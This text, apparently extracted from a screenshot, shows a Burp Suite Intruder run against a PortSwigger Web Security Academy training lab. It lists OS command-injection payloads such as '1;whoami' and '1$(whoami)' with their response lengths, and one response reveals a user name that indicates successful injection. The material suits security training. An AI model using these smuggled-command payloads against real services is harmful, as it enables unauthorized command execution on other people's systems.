 3. Intruder attack of https://0a51001c030853e181831be200e600cd.web-security-academy.net
Attack
Sav
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
0 200 715 109
1 1|whoami 200 713 120
2 1;whoami 200 554 123
3 1&&whoami 200 713 123
4 1||whoami 200 715 109
5 1$(whoami) 200 715 109
6 1`whoami` 200 554 109
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 32
7 peter-THnUA9
8